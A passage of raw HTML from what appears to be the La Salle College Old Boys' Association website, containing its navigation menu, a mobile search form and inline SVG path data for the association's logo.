<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#">LSCOBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/">President&#8217;s Corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1942"><a href="https://www.lscoba.com/history-of-lscoba/">History of LSCOBA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/">Past Presidents</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/">Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/">Subcommittee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1974"><a href="https://www.lscoba.com/lscoba-class-coordinator/">Class Coordinators<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/">Class Reunion</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/">Articles of Association</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/">Annual Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/">Overseas Chapters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1195"><a href="#">Alma Mater<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1696"><a href="https://www.lscoba.com/principals-message/">Principal’s Message</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1709"><a href="https://www.lscoba.com/history-of-la-salle-college/">History of La Salle College<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/">Commemorative Diary of LSC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/">School Badge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2485"><a href="https://www.lscoba.com/schoolsong/">School Song<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/">History of School Song</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/">La Salle Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/">Other Lasallian Institutions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2262"><a href="#">News &#038; Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1366"><a href="https://www.lscoba.com/category/news-events/">LSCOBA News<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/">Sports News</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2195"><a href="https://www.lscoba.com/category/announcement/">Announcement</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2315"><a href="#">Newsletters<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/">LSCOBA Express</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/">Newsletter Archive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/">North American Lasallians Newsletters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2261"><a href="#">Old Boys<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/">Guide to University</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/">Booking of Sports Facilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/">Use of Swimming Pool</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/">Use of Car Parking Facilities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3174"><a href="#">Memories<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3882"><a href="https://photos.lscoba.com">Event Gallery (beta)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2095"><a href="https://www.lscoba.com/album/">Album</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/">Lasallians Remembered</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lscoba.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >

<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<div class="tdi_10_rand_style td-element-style"></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 